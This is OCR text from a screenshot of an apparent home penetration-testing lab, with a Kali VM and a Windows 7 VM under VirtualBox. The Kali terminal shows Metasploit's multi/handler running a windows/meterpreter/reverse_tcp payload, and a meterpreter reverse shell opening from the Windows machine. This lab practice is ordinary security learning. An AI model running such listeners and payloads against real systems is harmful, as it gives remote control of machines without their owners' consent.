 Kali PT [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
19:24
Trash
File System
Extr
Home
VSC
CS
Github
iexplore.exe
InternetExplo
rer.exe
kali@rete1: ~/D
File Actions Edit View Help
msf6 > use exploit/multi/ha
use exploit/multi/hams/steamed use exploit/multi/handler
msf6 > use exploit/multi/h
Display all 311 possibilities? (y or n)
msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] Sending stage (177734 bytes) to 192.168.1.50
[*] Meterpreter session 3 opened (192.168.1.25:4444 → 192.168.1.50:49162) at 2024-12-17 19:24:40 +0
100
meterpreter >
KA
Windows7 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Cestino
InternetExplor
er
Windows 7
Build 7601
Questa copia di Windows non è autentica
7:24 PM
12/17/2024
CTRL (DESTRA)
[ Read 7 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
CTRL (DESTRA)